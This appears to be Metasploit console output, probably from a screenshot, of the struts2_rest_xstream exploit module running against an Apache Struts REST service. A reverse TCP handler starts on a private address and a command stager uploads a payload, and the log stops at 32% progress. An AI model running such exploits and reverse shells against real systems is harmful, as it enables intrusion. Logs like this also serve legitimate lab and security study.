 msf exploit(multi/http/struts2_rest_xstream) > exploit
[*] Started reverse TCP handler on 172.16.3.2:4444
[*] Command Stager progress -   2.01% done (2046/101881 bytes)
[*] Command Stager progress -   4.02% done (4092/101881 bytes)
[*] Command Stager progress -   6.02% done (6138/101881 bytes)
[*] Command Stager progress -   8.03% done (8184/101881 bytes)
[*] Command Stager progress -  10.04% done (10230/101881 bytes)
[*] Command Stager progress -  12.05% done (12276/101881 bytes)
[*] Command Stager progress -  14.06% done (14322/101881 bytes)
[*] Command Stager progress -  16.07% done (16368/101881 bytes)
[*] Command Stager progress -  18.07% done (18414/101881 bytes)
[*] Command Stager progress -  20.08% done (20460/101881 bytes)
[*] Command Stager progress -  22.09% done (22506/101881 bytes)
[*] Command Stager progress -  24.10% done (24552/101881 bytes)
[*] Command Stager progress -  26.11% done (26598/101881 bytes)
[*] Command Stager progress -  28.12% done (28644/101881 bytes)
[*] Command Stager progress -  30.12% done (30690/101881 bytes)
[*] Command Stager progress -  32.13% done (32736/101881 bytes)